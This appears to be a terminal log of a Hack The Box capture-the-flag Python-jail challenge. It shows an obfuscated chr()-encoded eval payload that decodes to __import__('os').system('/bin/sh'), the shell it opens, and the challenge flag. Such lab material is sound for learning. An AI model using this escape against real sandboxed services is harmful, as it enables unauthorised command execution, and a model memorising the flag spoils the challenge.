 fazect@LAPTOP-CQA118DI: ~
fazect@LAPTOP-CQA118DI:~$ nc 209.97.134.50 32454
    __
   {00}
   \__/
   /^/
  ( (
   \_\_____
   (_______)
  (_________()Ooo.
[ Nehebkau's Trap ]
You are trapped!
Can you escape?
> eval(chr(0x5f)+chr(0x5f)+chr(0x69)+chr(0x6d)+chr(0x70)+chr(0x6f)+chr(0x72)+chr(0x74)+chr(0x5f)+chr(0x5f)+chr(0x28)+chr(0x27)+chr(0x6f)+chr(0x7
3)+chr(0x27)+chr(0x29)+chr(0x2e)+chr(0x73)+chr(0x79)+chr(0x73)+chr(0x74)+chr(0x65)+chr(0x6d)+chr(0x28)+chr(0x27)+chr(0x2f)+chr(0x62)+chr(0x69)+c
hr(0x6e)+chr(0x2f)+chr(0x73)+chr(0x68)+chr(0x27)+chr(0x29))
ls
flag.txt
jail.py
cat flag.txt
HTB{y0u_d3f34t3d_th3_sn4k3_g0d!}